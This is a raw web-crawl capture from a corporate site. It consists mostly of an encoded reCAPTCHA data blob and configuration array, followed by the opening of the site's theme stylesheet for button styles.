pjCgWLDsUoVwqXCnMOkYRTCm8OgIMOIGWEpMBXDiyZ9wosIwpbDmi/DsQVtwpnDmcK1J8KqNcK2w6vDosKgw6lWLsKSKcK1AFHCsi7DqmgYKXzCgsOLwoAacVI4w43CrnEQWwHCnkk9M8KyVHlgw5vCrmvCtAZ6w5xUw65JRi/DhcKbJ1cFVCB8w7zCoz9xwpPDisKSBSPCvcKiw6LDkWrDhlLDjMOXwqLCi8KDwpgNbcOgwqTClHXCoUXCinzCrwpNwrxHw4fClR/[base64]/DiX7Dh8OAwqkQw6c2Z8Khw5XDjBLDv8O/[base64]/CoCEgw4dtwo3Do8Kvwr8obcOdw5klw6t4CxQRw69LE3IVw5jDmxfCn8OqS8OFA8OTKkERRSJFwovClsOtwrJEf8KqwqIlw4kRwqLCpMOjF3JMLV/[base64]/CjsOKwqLDssKcf8OFMwLCpsOIacKREQZXdFd2VifDiGNfw5jCuHnDhEvCp8O0BcOHYVJGB3jDjsKRw68rWATCjMO7wr7DosK7w68JCcKdw4dmTMK6NMOyVMOSw4LDqcK6ciTDrQ1SFUc6wpogbcKRACZZccORwpLCkMOjwpF+OMOhwoPDijc8wp3Dk8OTw5/DjcOzwpxfw7rCpnTDrCLCusKMworCucOmwo7CnsKNwo/CjsKsaGEQLMKiw5hawo0nSWfDkVHCvsKUwqfDgMOiGsKnwrXDn8O3BHwrYikCVsK7UcOiw4fDgybCqDIPwo/CocODw4LDoSrDkwLDs0XCtifDv35Xw5Y+wok1w6lCwprDmhUSw6lew4/CpcOELMKXw48ScMK0w6bDmmbCgkNMR0tKBMOoa2vCrcKnw5A/cwzCi8K4D8OzPR9cwphfZVNvKEEzwoFTckkUw7AFw5t8YsOPw4BofMKJwrbClUsmZsK9wqPCvcOAT8OyQcOkXXjDgsKPwosHw69fwodfTcOtw5B9w7nDvcKdGsKhHErCp8KowrrDrsKzVsOsJMO2w54xwpw7QGAdwonDh8O9wofCm3PDqMK/w7pcw5vCqDPCmSJAMcODwrjDlyNiPl3Cm0AVGMKvBsKKXsKdMXbDlxNMwoXCvcOmPGTCikYbeMOnC8KzwoEnEmXDvhMXwrbCvTgHwoTDkhpEdsK/VsK/Bm3CusKrw7vDl3PDsUsFPcOhw6XDgcO7JzbCqsKwfMOsw4R9IVfDmnYiw4bDpVgiw7dCwo12wq/DpsK5worCuRYhw5PDrC0tRsKdGBdnc8OdN1ptw5g1w4QDAhPDvXLCkMOgw7d/[base64]/DtCPDh8O0asKTw7xkwpQJw7YaOMONwqXCvA4BbcOALEHDjUvDrMOnch7Djg9iSFxPQ8KTajsWwpBuwpDDrXRQwrrDhsODw47CiDVgA8KqwqTCicOLwqdnw7sgDnxtdDjClhnDoAfDhyHCucK0DMO/wrTCrCvDpSclw51oIcOvCQ/Ch8Kgw7HDjsKJasKwBhh4wrQjwqBgw4E0wocvdsOdOik2aG0/QMKNDHLCrsK4w5JvwoHCrABqw44Cwqctwr0NUGBMZ0cRMcK3XxfClV/DnsOtal5awqvDqcObw44mwrbDiH8KTxJpw6rCkMKfNMOpCMKMw45JHUjCuD3DiG5rwphvK8KGw7zDm8KzBMK/TCrDocO8R8KaHMK+GEHCucOMw6fCux7Digp8wq0lasKswpkFw6/CksK1TR3CgMOmwrIONxd7w6w7VghPw5g4VsOYwpbDg8O1ZVc+GwHDmcKiw4DDi23CqsOHV8KsG3rDssKhOl3CthV/[base64]/wo3DsMOqWG9fwpbCksKtwr/[base64]/Cj8K5w4zCssOHG3LDtmrCucO2N8KMNA7Cv8O/w4Uqwr1nwpvCgTJUwoTCuU7DoMKOwrg8Rypnw7NzwrrDkcOTISHDnRfDqcK3ScOgDHBuw7jCoxrCrxRcQ8OYw4p4fMOWQg5Owo0aX8OkXMK/JsOSKVdnwpkWw7bCqMO+wrbDmcK9wrZkwrbCssKZacOJOsKUASrCt3vDoH7CllABwpfDl8O2w6EKwrXCncKoBcOiwo5Iw6HCvsKjw7XDnsKqwrzDilTCjxXDsnhZd8KPDMOZVyZQwpMNwqdhwrjDr8OsB2PDtnpCDMKTNCPDiQAiL8OqwqHCvMOLwrDCnMKADW7DgMK/w6dbw77Ds3bCtzodwrbCi2kAw7fCs8OPdsK4wrjDv8KWBx8EwrHCqxMdFMKCwrs0bsO8wo8ARXldHsOrasOvemrDklhswotawpzDisKLw7JcU8Ocw6LDkMOAwqDDmVjDh3dUwp3Cr8Kcwr/DpsOWScK1wo0DLF5Pb8O2wqfCuiwrETrCgcO4aVhEwoLDrTUEwoRqTcKZE8KufcO6ZUgKFsODw63CoVAfw7MJFsKPw6AUVX7CjcO4w4LCjcOaZ8OZWmzDhTUqwqNnw65FIE3CmsK1OcKbw6t3RsK1T1HCjsKhwpPDkRJ5w6pnCcK/[base64]/CtsOcwrLCtsK9EcK8woxxwpx2WX1zTF9vw6Nmw6HDnH/DpMOBw5PDo8KiwpbDrMOGKF90SAweKxt/G2XCh8KJw5xLwp5OIsKlOMOQw5HDqMKjOsK5wpnDkm9RKMKbFE3DkwMpw7DDm1vCl0UVEcOuw7FVwqzCqG9FaBTDkMKowpQdDsKwwqfCosOpecK7wrwOVD/Ci2TDv1hUw7LCpH1wf8OZRVzCqA8Yw6NdbMOgO8KIOsOSUFgvw60wwq9KwrYXw7hgwoLDlCsZKG4nDMO4w4NEOsKnwpjDqMO+EcOcw7/[base64]/CmMKrw5ZdMMO3wprDg8KPcsO9RVvDhcKwwpsWwp/[base64]/DqMKOw7ctwp0zw4PCmsO8I8KdTCzDgMOwIMO2G0jCnMKFHi7DvQlufw3CozHDplQBHcO2F8KiwrvDt8K6YMKXwrs1w6slaW8VwoNhw5/CuMK1IsKEw5wIwrMyO8K9w6HCgMOgw6gfK8KIwqBawp7CvnrChMOcw6/[base64]/[base64]/DisOnZ8K+T01twrEUHRheIcKmwqAAGcK5worClsOiOHEZd8Kowq7ChRV5wqrCpCfChHEXw7xuTDxuw4PDqTVCcmLCrxxjw63CtwjCkntJw5BEDMOJw6vDjjPDr8Kew60mwqjDs2JpwpRPc8KkTcONWsOYfXfDplhXDVplFMO2H3Vpw4/CkxzDqcOgw6bDqMKCfAJww55Gw7oEJWwWwrDDhirCrMOwEH3CszLDk1rCmMKBPUQmCCoSwqzCn8KlJMKYw4LCoMOZMsK6e8OpfBLCrcOnPFnCm8OgYgZ1w6sSXyUlwrVew5MPI8Oswo89w6fCkMOYwrYgEmnDsWswJyvCowbDlMKFwp3CgMO/[base64]/w40hwpDDhwUFUsOUwoRpAsK1OhfCnRbDrGMSJMOcWHDCvVFsAcK/ecKwwpzCsEfDlUcjw6IvwpdxwrBhw73CncK2w7jDg8KxPynDuwh1RWppVAQbwoBQwow8wpZbw519BAbDpzvCscKywqM/w6lyw6/[base64]/w58MDn4vGRlrwoJzwrXCin8pbcKNw6jCiwAiDiHDrAd/D8KEbcO4fRXDuMOcwpIwe8KIPAFEw6sbw7PCh8OSLRfDpFbDn8KjQ2USw5DCisKZw4vCvcOLwpfClFMTwp/ChTfCq8OoXlJAWwEowqvCkcOMw6rCp8KSw6kfYBxbeW8IwoHCt1TDqBDCjMOvw5vDlMKJZXLDuknCv8OVw57ClMK2w4QEDRTCoC8/[base64]/[base64]/DscKrw7U4wqcETg8MdEUMS8OUWC/DhsKhXMKkwpRKIQErwqhMBsKmO8KtNsK3woYmwoEsE8Kowrs4NMObw5V9w7J0YcK2VMOCJ8OxNUguwqXCjFzDrMOFwrzDo8OfCMKjbnQ6On8ONkR9wqU/NF/[base64]/wojDtljDv2zCg0zCtsOSwpRHbsOiwrfClMKwe8KCwrhew57CsmDCpsOLdcKuwo0twpVcZWoRwofCkcOfT0BKwpVkw43CvyRJw6gsOz8sw6kFw5XDlcOaGEI3ZQ3DtsOdwp1oUsK3wpHDmMO3G8KeecOOEsOpZhDChMKdwrjDssOBDkUhQ1DCunZLwpHClg/Ct8K9EsO2DsOFckJJA8K0wrHCl8Okw6NyBsOiUMKhJsOpEsKbwp16woI3wq7Ck0AGw5/Ck3ppwqLCizJTw6/DqkhTdndcd8Kww6M5QcKWOcOFQ8O0JcOGYUEqwrpkLTXDrcOYwqnCi0bCkk02w5JGKcOlDsOQwqrDqkdWW8O0w6LCiyBKw7XDkcOvwqRMw6fCi8KDJm/[base64]/Dsjkwwr/CtUkTRsKkD8ONw5/[base64]/Du8K4w5YAXyTDgR3ClS5cw4MPwoZHPCklw790JCvDkwZRw4bDuMOCDyVGwq45w5IKwrDDmibCqgDCvcO+wqrDkMKcASxqNsK5wrfDvXXDmSYQesOiN8OiwooSJMO2w4TCiMKow6fCrcOkLgYDYh3DqQTCqsOwwoPDlhMaw6jDk8OlHU/DncKNecOUYMOzwojDljXCkwJjdW/[base64]/wo/[base64]/[base64]/esOgwoLDgMO6wo3CgMKawpbCl0bCmFjDtMK5bALDtsONekDDp8ObwqvCglvDq8K3HhvChMKdQcKawqrCgFbDux59w6QIPmDCmsKZJcKgc8OqcsO+T8KGwoouXXvCugTDgsK3EMKYw7bDiSLCtXAYw4zCk8OXwp7CusKgJzHDnMOBw4spKj/Cq8KxIFxKSy/Dm8KRfBoRcMOKC8KddsKzw73Cp8OQcsOKc8OMwrovWUjDpsKhwpHCjMOFw4IKwprCpBpKOsOSPDXChcKxCAV9wqpnwoJ+AsK9w4EGw7xvwo3CnGLCiMK/[base64]/CqQtDw6jCvxRWwovDhF81w4TCpX/CuDTDj8KXD8OnJ8K9TMK/[base64]/U8KdwogHw7nCoMOJEywVKBPCusKMwq/DjMOiwpXDgMKlwrI8PHDDvMK5dsOrw6zDrClucsK8w49NGmHDssOWwo/DnQLDncKWLifDsRLCqHc2dsKXJAbDmsKHw4ERwoHClVsLKXZ4NcOwwpsMecOww6oCeEXCocKLUGDDj8OgwoxHwojDlMKNwqkPOg4YwrTCjBNVwpZwAiFgw5vDt8KMw5rCt8KywqY0wr/DhCgGwo/CksKUCcK3w6dha8ONGx7CpiDCvsKzw6bCgSZCesO+w7QICWsvfGDClMOpTGrDg8K+woxRw507bG3DkjYnwrjDkcKyw4nCtsKBw4kBQj8gAF4DUy7Cv8O6f2pmwpbCvCvCmzE2wr5Nwrcyw5jCo8Ktwoojwq/CksKmwqDDvDPDsD3DrQYVwqd4H0DCucOPw5HCs8Kew4HCncOhT8O+esOWw7XCl37CuMKpwpl2wpTCjlZTw73DhsKiQ2YOwrnCvDfDtBrCgsKnwq/Cu0UGwqFPw6bCrMOXOMKfSMOUfmZfDgoiWMKQwrgfw7IgREAzRsOOMH8mMzzDjjl6UcKxATgbLMKiB3TCmU/CpH8Cw4lmw5zCnsOtw610wpLDoyIMLxF9wrfCk8Kqw7TCqmnDhzrDj8OUwqNtw5zCtjpMwp7CggnDicKOw7/DvR8nwp5xwqBJw4zCmALDrDPDqAbDssKrBkjDsMKLwqHDoAcYwpM0OsK6wrZSB8KmXMOSw4XCvMO/M2vDjsK4w5lqw5p4w5TCqg4cZ17Du8KDwqjCugtOFMO8wpHCicOBRCLDsMO0wqNVUsO2w7oaEMKvw7EaEsKpcT/[base64]/DgBHDmMOSwqByLMKiwoTDm8OWw5rCqsKfwoRMPBnDtSVYasKvwqXCucKhw47ClsKFw7bCusKAI8OYdhXCs8OmwoE4Cl5XC8OBIi/CtcKewpXCoMOrccK5wrPCkG/[base64]/DoxYVdGkUMBItwqFxw5XClsOawoXCt8KfOcO4w4U9wo8bwpczwobDoMOiwrLDlsKRPsOOIA9/e25NXcO4wpldwqwKw5d5wqXCiScIWnBsc8KbIcKje1LCosOkI3klwqjDosKUwpbCrDLDuWXClMK2w4jCscKaw5ZtwozDn8ONwojCowVuL8KSwoPDm8Kaw7ZzTMO2w5vDisO+wo04DcOiFw/[base64]/ClsKIwqLDv8OtZAnDlsKlwqHCom/[base64]/CgMKYw5JvUlvDu8K3HMKaCMOKQsKpKRJRw40Gw4PCljTDpsOHSVPCpcKSwonDvsKee8KjKmAtFsK+w5rDpR4baREMw4PDjMOSIMOsHFB4C8OYwpfDgMKsw7Nlw4nDj8K/MjXDuGRdezEBf8OKw4BfwqnDjH7DksKmJ8OeYMOpaEt7wqEafwh2AyJ7wrp2w7TDmMOxeMKdwojDthzCjsOEN8KNw6ZzwpJew4Y4bx9pdj/Dlg9ARMK7wokPYB7DisONRBp2wql/VsO7EcOqZw0nw6MiN8Oxw4jCgsOBZCDCj8OPJlkRw6sWcw1eBcKgwo7DvGhCKsO1wrLDosOCwq3DswXCkMK4w4TDisOSTcOnwqrDrMObGsKAwrLDicOTw4USYcONw6MXw6LCoDFZwqwsw78RwpIVRBTClRt+w7IcTMOBaMObfcKuw7t/SsKpdsKQw6nCo8OqRMKFw6rClxEBcT/[base64]/w4lWw4dkD8KWfyLCmkAaacKnw5rDs0F4ImFWw7DDkD1EwogLwqzCkTHDuURlPsKleVvCjMKtwqgxfDjDvznCrzZzwr/DucOLaMOHw59hw4HChcKsO2cvGsOVw6vCtMKpdsOWaT/DtVQ1dMKww47CkDtYw6sNwr0cd0zDjcO+dBzDpUJeSsOLw54iSFbCuXXCmMKlwp3Dqi/Cs8Kww6ZiwqXDviREKlYNEXpvw589w4bDgDDDiwfDq2Bhw7EzIERXCADDl8KpBsOUw6pVFEJ8OjfCgsK4HkpZS2cUTsOvRcKgDSQnYSDCqMKfXcKCM0ZefQtKWHYbwrfCiGt/FMKTwovCrinCiA9aw50nwpAVHBc/w6bCgwLCrlDDkMO8w5hBw5Uze8OZw7MywrTCvsK0ZkzDq8O/QMKFNsK/w7LDh8Olw5TCpxfDhzUtLRnCki1cImXCn8Ocw7Awwr3DuMK/wozDmiU7wrZOaF7DoTowwqPDoBjDpUN7wpzDjnzDgxvCpsK6w6whH8OBaMKow4jDv8OLdXUEw4bCrMOhKAgQfcOZaQjDrTwRw5LDuE9cesOmwq5UTT/DjWdhw4zDlsOLwo8Cwr5MwrXDgMO/wqIXJEvCtTx/wp5zw7vCucOVcMKuw4PDmcKsOSNxw5k/HcKhGDHDtmtxQVDCtcKhCljDscKgw6XDhT9GwrTCosOPwr46w67Cm8ORwoXDrMKCNMK8IkpHTMOzwqoRTnHCv8OmwrTCjEbDqMOcw4XCoMKIDGBZZTbCi2rCmsKfMz3DhhjDqxLDt8KLw5ZMwp5uw43CicK0w5zCosKecn7DmMKCw4h/IF40wqMEIMO/c8KpPcKCwqp6wqDDm8OnwrhwCMKXwqPCqHkDwqTDjMOResKJwqowRsO4aMKXXMORb8OTwp3DtHvDgMKZGcKjcRrCsifDuFg4woR7w4jDlXPCulXCqsKRVMOrYBXDpcKmB8K/esOpGD/CtMOwwr7Dv3lVIsO/D8KHw5/DnjjDt8OSwpPClcKpa8Kgw47CoMOzw67DsCYtHsKpUcO1DgAzb8OhQy/DgDzDj8KkJsKWWMKowq/[base64]/[base64]/[base64]/CpRI5wplKw6bCgcO8w4LDmcOHPEQQwo5pwoF+GMKYZlTDmyTCiwQfw5TCvcKMJ8OyY24XwoBzwqXChDtPbE4aBgJrwrbCucOUOcOkwqbCvcKoDjt8K2tGCnvDuAzDmcOaTljClsO7NMK4U8Ogw5gFw6YxwqHCrEV/BMOswrM3esO1w7LCusKDOsOBXzLCrsKCJSLCnsOlPMO6w4fDggLCusOKw5rDrx/[base64]/DgsK3RTJKI8Khw7rCtSvDh0ReP8KtMjMYLmPDh2M/P2TDjwbDjMOdw5XCr3Z7wpDCqWkXXV1WCcOpwo4Yw7Vcw4VyIWfCikgNw45ie2bDuzTDqjPCscOBw7fCnDddLMOkwo3Cl8OEAF0xflJpwqgvZ8Okw5/Ckl1kw5R1aj8vw5ZKw6jCgjk6QjkIw5ZHLcOhBMKbwo/DgMKZw6Ffwr3CmAjCpMOlwpkaL8KdwoNYw4FYFnxXw4MIT8OpMk7DsMOFAMOQY8KQAcO0P8OWagjCo8KmNsOfw6UnFxE1w5HCtn7Dtj/Dr8OuGh3Dm1spwod9HsKtwrcPw7kbQcK1FMONMy4haBMyw4oTw67Dtg7CnUY7wqHDhcO4dQ1lT8OtwqTDl349w40DZcOnw5fChMKTwpfCsUnCrXNtJBoiY8OPMcOjesKTfMKiw6s/w7VXw7hVdcKFw7QMe8KfUzBKAsOiw4wSw7HCmg0DSCFUw79zwpzCgg95woXDl8ObTgk8D8KpHFTCmxXChcKKcsOsIxfDsjTCmcK/ZsKfwpkXwqzCkMKACWTCkcOwClNowq1oWxnDs1TDuQfDkELCkW5qw7cWw55Vw5Row40xw5nDjsO9TcK5TcKDwobCmsK6wqdxY8ORGw3Ci8Kkw7LClsKMwr0+EETCuXjCksOPNDkBw6PDisKmERXCtHzDsjdtw6jCqMOxfAZsFlgzwo5+w7/[base64]/DisKMw7PDtcKTwoJlJVlHw6h9CcOCwrY8w7BtIsKACW3DusKjw5/CncKUw5DDjlZ0wpsaZsOvw6DDoS3DrcOsEsOuw5hMw4Igw4hawo1FGX3Dk1U1w6cGR8Ovw60nF8KxZMO2EDBKw57DqhXCuFPCmAvDumzCljPDsV4gS3zCgFfDjExLVMOFwqk1wowzwqAYwolmw7NISsOBGh7DvE5bCcK/[base64]/[base64]/[base64]/MsKTw6LDgSXCgDlEQiFfwqDDlAkjQ1bCjsK2FH/CjcONw7xcAFnCmBTDgsO+wow4w6HDmsOUZVnDqMOfw6AXYMKCwq7DoMOjOhw8a3XDgXgjwrxMB8KaEMOpwrwMwqEHw77CiMOvDsO3w55EwpHCj8O9wrM7w6PCu2XDt8OpJXdtwrPCiXUhbMKTWcOIwqTCjMOAw6fCskvCt8KdQ0I4w5nDoHvCj0/Dl07DlMKPwpcxworCscOlwo1sfipjJsO/[base64]/DkAXCgREUwo8NYzPCisOKw4QIZEvDqh7Dp8OxDEzDo8KSIzRSK8KUHhBewrfDssOAf3ggw6Bddj0sw604JQzDvMKDw6I/M8OcwoXCvMOCEBjDkMOxw6zDtA3DocO4w4Eew4oQIkPCv8K7PMOfYDXCocKXPGLCj8OYw4R3UTobw6olHWFcXsOfwot7wqzCosOYwqdcaR/DmksMwqBKw41Yw7Erw5xTw6vCvMOvwpouJcKKGQrDhMKqwoZAwr/DhX7DqMO/w6QCH2hQw5HDucKxw5wPJBZew5HCpWDCocK3WsKPw73DvEFmw5RCwroZw7jCucKSw5QBYhTDiG/DpSvCuMOTXMKiwqFNw7jDg8O6eVjChV/Dm0/DjV3CpcOBYcOhb8KdZl/DuMK7w4zCh8OSYMKHw7vDucK5Z8KdBcK2LMONw5hFecOBAcOGw6nCvMKGw74SwpdewocswoYbw6/DqMKGwovCgMOPbX4mIjgRd0xMw5g2w6PCrMKww67CvnDCvcO1UTg6wopTHBQ+w79hFW3DoCvDsgNpw4snw4UswqQpw7Y/wqHCjA98b8Kuw6XCrgk8wrPCszHCjsK2Z8OmwojDqcKfw7DDgcOOw57DuA3CjVF7w6zCqkJ3HcOhw5IowpPDv1bCucKtecKzwqvDi8OwMcKNwolKHyLCmsOXTigCNAxhTHl4MgfDsMKaa10/[base64]/ChnfDvgvDkHx6BMKEYSnCl8KvwpN3wpsZbsK/wq3CpS7Dq8K7KUXDr2s8DsKbQsKfIGTCjh7CvHXDt1l3ZcONwr/DqWFNEmQMcR9lbGBpw5EhHQ3DhVTDusKmw7DCum0fcVrDoBg7Ay/ClMO5w5s0S8KUC3kVwroWWFIiw43DiMOBwr/Crlguw59tYmxFwp88w6nCrgR8wr1SE8KHwovCkMOMw4AZw6QXcMOEwq7DicK+OsO+wpvDnVTDrDXCq8OewrvDlhEMEQ9/[base64]/Txk5WF7DrUfCkA/DjA3CslsNQcKoT8OQMMKwX3Bdw40zezbCtTLDgMOILsKww4bCskRGwr5TAMKFBcK+wrJWS8KeccKvRhBlw7EFWhwaD8Omw4fDoEnCjylkwqnDrcOcfsKZw7jDhj/DusKBcMKmSiVwIsOVdBB0w749wrQAwpVQw4QLwoB6bMKmw7sdw77Dl8KPwqV5wq/CpHUCL8OgU8OPB8OPw5zCqmRxEsKABMOfQHzClgbDrxnDkQJoVQ7Dqis9w43Cim7CgEojecK/wpvDrsOIw6XCoEE4HsOrTwYHw48ZwqrDkS7DqcK3woA3woLDq8OnJMKiDsKiFsOneMKqwpVXScKYCXonV8KWw7HCqMKnwrrCosK+w6DChMOFOXpnJBHChMOTFkhjLQA2dR1Sw7HCrMKjRgHCpsOBN0rCiXpMwrU4w57CssKdw5tyGsOJwpEkcD/[base64]/w5zCvcKhw7FCwopLw77DrzQ/[base64]/CmTzDlB/CjMOCw4/CgDPCtsOiwprDr03DpcOhwr3CssKQwrnCsXcwRsOIw6Y/w7/CpsOoR2/DqMOjWGTDliPDshkKwpbDph3DlFbDlMKPNm3CpcKFwptEd8KLCyIPOjLDnHoawodhMzfDghPDpsOJw6ltwrYdw5pBEMKAwoRrbcO6wrYaXGVEw6rDkcO0BMOeZDkfwqFWQsKJwpJ9OzBMw73Dh8Ksw6I7Z1/CqMOjBcOnwr/Ck8Khw6rDsgzDtcKIHAHDpFXCiW/Dnw5nKcKqwrvCtDHCulwvcBbDljQzw5bDh8O5L0R9w6N0wpc4wpTDisO7w5IZwoUCwq3DoMKlAsOufcKePcKUwpTCncKuwp0eQ8O2QU5Tw4TDr8KiUUdYLXtia2R/w7TCln0FHhkqEn7DuR7DrQPCjVs6woDDhisjw6bCjAnCncOlwr46KA8hPsKePwPDk8KywpV3SiDCpDIAw47DjMKFdcO1O27DtwsWw7U6wrYlaMONe8OXw7/CgsONw4YhDwgHVV7CkkfDkg/Cu8K5woYZUMO8wo7Cqk9oJT/[base64]/w5Z7PcOpXS3CnsOdLMKgwoByw7kbWWDDoMO+EcOhC3jDoMKRw6Mpw5Evw7zCicO8wq9dT14VHMKMw6pdF8Oswp0xwqZ3wpoJAcO7XWfCrsOeIMKRcMK4PTrCjcOMwoXCisOOeQtbw4TDoXw2HgnCrW/DjhISw4DDtyHCpyIOXyLCi3k5w4PDg8OEw6fDgBQEw6zCrMO0w4TCvAw7G8KXw7hNwqVRbMOZJSPDtMOQI8KjVWzCvMKKw4UTwq0cfsKiwofClTQUw6fDl8KTBnXCoTUHw6lxw7vCoMOAw5kpwo/[base64]/[base64]/Dp8KIW1lTYVAXw5XCnsOPVVvDoi97wqwhw7nCi8OoHcORJsKww4N8w5NiD8OjwqrDosKsZybCrG3Cthlsw7nDhg56NcOkeCoIFWpgw5nCp8OvBTROfD/Du8KuwpJxw6zCg8OLU8O8asKMw6bCtS5GHVnDgDoywogxw4DDssOFQhNRw6PDgEJJwrbDssOCSsOgW8K9djwvw5jCnDzCs2PCnHAtX8OwwrEMYgIUwplLTSjCugsTesKTwozDqx91wpDCnR/Ch8OhwpjCnjPCucKHBMKFw6nCkx7DlMKQwrzCql3Chw11wrwZwqUtEFTChcO/w4/DpsOHQMOdAg3CsMOOQRgIw55EYmrDkkXCvXULNMOGOVrDlHDClsKmwrXCksK4WXM7wpnDkcK5wog8wr0Dw4nDskvCvsKiw4E6w7h7w7Q3woBSMsOoJ0LDqMKhwrfCo8OIZ8Khw5jDiTI8VMK4LmrDqWY7e8OYBcK6w4sFTi9OwoE/[base64]/CiEUswqvCm04WO1fCuSrDgUjCg8KEQwzDl8OINQcmwqTDjcO3woUySsOOw4Rzw59GwodrSgB2MMK1w6lVw5/CjwLDocOJMDTCmG7DtsOGwpkWQURAbFnCucOQWMKya8KvfcO6w7Ylw6TDlMOKJMO/[base64]/wpAiGcOKwr1ewp1jEsKPwo3DqsO+w5Uow7/CoiVSFDfDscO9woZxU8K5w7bDsMOUw7PCvjYHwokiajsnBloNw4F6wrtCw7h+JsKKP8Omw6TDo2RhCcOVw53DmcObGkdzw4/CpQ3CsU/Ct0LDpMOKQxlgOMOQScOOw6tPw6fDmGnCusO+wrDCsMKIw4wqRzMZd8OzcH7Co8O5azYEw5YawrDCt8OHw5TCkcOiwrLCpR1qw6nCtsKdwpNHwrzDgg5HwpjDucKNw6AKwpM2LcKtAsOEw43Dl0JcbRV3wozDssOnwprCvnHDuFfCvQDCsn/CizrDqnsgw6Usdj/Ci8KGw6LCrMKOw4tgAxXCvsKBw7fDkV9OAsKuw5/CoyJwwodwIXwKwpgCBHTDn3ERw54ICnB3wpvDn3h3wrNfV8KpXSLDj0XDjsO7w5vDnsKvZcKTwqZjwrnCh8KRw6pjJ8OUw6PCtsK9K8OtczPDicKVGCfDuhM+CMKMwp/Dh8OBR8KJcsOGwrHCh0/DjT/DhCPCjznCs8OYMDQhwo9Cw43DoMKaD2DDu3PCvSc3w6vCmsKAN8OIwpEGwqBfwqrCs8KPX8O2Eh/[base64]/CgcO4KCY6FQ8QwqUiwoVyY1rDk8KyekPDvMKTLlt5w4lsF8OIw6fChDzCoXfClTDDscK2wrfCocO/QsK7E2jDvUcRw7VJYsOtwr0iw60DVsOdBxLDqsKSasKEw7HDhsK4WV02L8KnwqbDpkNrwpXCq3zCg8K2EsKGFyvDqj7DvQTCjMOPKGDDgh0xw4pfCkZID8KDw6EgIcK+w6XCokfCmm/DlcKJw4PDuDldw4vDoQ5fF8Obwq7DgijCgQVTw5LCjnkDwpzCgMKkTcOscMKNw6/ChUYoZw7Cu2AEwqEzXADCnxcJwpzCrsK+REsXwoEBwpp5wr0Yw5oINMOdWsOVwr5YwqANTzTDjXwuKMOgwqTCrG5/[base64]/[base64]/Dj8KZSlfCjW/CksOYwo7Dn8KofR/DnHDDr0HDhcObOFHCiUYXCEvChi5WwpTDrsKwTE7DvTwgwoDCvMKew7bDkMKiRCETYAEbWsKxwpNfZMOtA1wiw4wlw4LDlm/DksOewqodezNUwplQw6Zfw7PDp0jCt8Ocw4gcwrUJw5zDuHAaEHvDhwDCl1B4JSk1VcKOwoo3VsKQwpbCs8KrMMOawpzCkMO5Bw0IBw/DtMKuw6dXRkXDp3s/eyQVJMOXKgzCg8Ksw6gwHDdZR1XDoMKFJMObHMKrwrDDm8O9JE7DgTbDuRguw7TDkcOPfWTCuSc/Z27CghZyw68GIcK6DBvDuw/[base64]/HzxgXThvFWhjdCrCpC/CrsOxLT/DrlHDmArCtl3DiDvDs2fCkW/DgMKzV8KHSBXDhMOccxYvQV4BYiXCh3ABVgxKYcKdw6vDvcKLTMOOZcOCEsKiZTszdSwmw47Cg8KzNmh1wo/DpnnDpMK9w63DmEzDo0pEwo8awoR6DcKxw4TDmnY0wqjDgWfCksOeBcOgw7J+HcK5TzM9C8K9w719wrXDhxrDi8OPw57CkMKawqocw4/[base64]/CjWU2TcKjw7LDgwvCvMKvBcOffy8ABMOuwr8iKSzCg3rCgndsGsOtM8Okw4bDrBrCqsOkbDfCtjDDmWtlf8OFwpnDgwDCqQzComzDvXfDpH7CvxJGOxvCoMK0X8KtwoLCgsK+Sg8ZwpDCgMKR\x22],null,[\x22conf\x22,null,\x226LfWRCodAAAAAOqEis6pfthCPqGkTDaLdMD1siRl\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,416],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.dhrglobal.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225QfJSiwBXaAyYMRicrBQGXQMOMOf903Cfhu/9ewrr8s\\u003d\x22,1,0,null,1,1766664759863,0,0,[23],null,[99,21,189,158,3],\x22RC-n7TtXBirSSA8lg\x22,null,null,null,null,null,\x220dAFcWeA4fALRCJIDQGL007vZsONxobfK3eXVexkDiCk5fi9TOVkBxlVrvZ8yn6zPIE88zL1tRHCPzTuxd73WDuZ6alZ5LyAvPyw\x22,1766747560103]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.dhrglobal.com/wp-content/themes/dhr/assets/css/main.css?ver=1766644804
body_size: 32880
content:
.primary-button,a.primary-button,button.primary-button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;background-color:#F2B01F;border-radius:30px;padding:20px 30px;color:#000;font-size:20px;font-weight:bold;line-height:1em;text-align:center;display:inline-block;text-decoration:none;font-family:"Helvetica Neue LT W05","Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;z-index:1;overflow:hidden;transition:background-color .1s;height:auto;cursor:pointer}.primary-button:focus,a.primary-button:focus,button.primary-button:focus{outline:0}.primary-button:hover,a.primary-button:hover,button.primary-button:hover{background-color:#FDD23A;text-decoration:none}.secondary-button,a.secondary-button,button.secondary-button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;background-color:transparent;border-radius:30px;padding:18px 28px;color:#4988A2;font-size:20px;font-weight:bold;line-height:1em;text-align:center;display:inline-block;text-decoration:none;font-family:"Helvetica Neue LT W05","Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;z-index:1;overflow:hidden;transition:background-color .1s, color .1s, border-color .1s;height:auto;cursor:pointer;border:2px solid #4988A2}.secondary-button:focus,a.secondary-button:focus,button.secondary-button:focus{outline:0}.secondary-button:hover,a.secondary-button:hover,button.secondary-button:hover{color:#fff;background-color:#4988A2;border-color:#fff;text-decoration:none}.secondary-button .has-dark-blue-background-color{color:#fff;border-color:#fff}.secondary-button .has-dark-blue-background-color:hover{color:#0B2A4A;background-color:#fff;border-color:#0B2A4A}a.secondary-button .has-dark-blue-background-color{color:#fff;border-color:#fff}a.secondary-button .has-dark-blue-background-color:hover{color:#0B2A4A;background-color:#fff;border-color:#0B2A4A}button.secondary-button .has-dark-blue-background-color{color:#fff;border-color:#fff}button.secondary-button 